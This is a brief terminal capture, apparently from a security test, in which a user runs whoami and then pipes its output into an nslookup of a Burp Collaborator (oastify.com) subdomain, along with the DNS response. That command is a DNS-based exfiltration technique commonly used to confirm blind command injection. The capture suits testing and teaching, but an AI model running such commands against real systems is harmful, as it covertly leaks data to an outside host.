 tlam@GnutLam-Desktop: ~
wwwh┌──(tlam㉿GnutLam-Desktop)-[~]
└─$ whoami
tlam
┌──(tlam㉿GnutLam-Desktop)-[~]
└─$ whoami | nslookup $(whoami).chxwmbcc17nyphbq6cxljqcqxh38r2fr.oastify.com
Server:         10.255.255.254
Address:        10.255.255.254#53
Non-authoritative answer:
tlam.chxwmbcc17nyphbq6cxljqcqxh38r2fr.oastify.com       canonical name = PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-we
st-1.amazonaws.com.
Name:   PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com
Address: 54.77.139.23
Name:   PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com
Address: 3.248.33.252